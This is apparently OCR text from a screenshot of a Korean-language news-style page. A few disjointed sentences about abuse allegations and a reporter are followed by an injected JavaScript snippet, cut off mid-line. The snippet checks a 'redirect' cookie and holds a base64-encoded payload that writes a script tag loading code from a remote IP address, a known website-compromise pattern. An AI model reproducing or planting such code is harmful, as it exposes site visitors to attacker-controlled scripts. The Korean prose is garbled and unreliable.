
광범위한 비판과 학대 혐의를 유발합니다. 당신은 세상이 당
신이 지금 울고 있다고 생각하십니까? 당신은 자신에 대해
걱정해야합니다. Reporter : 마틴 사람들은 이제 세상이 그
들을 다르게 볼 것을 원합니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new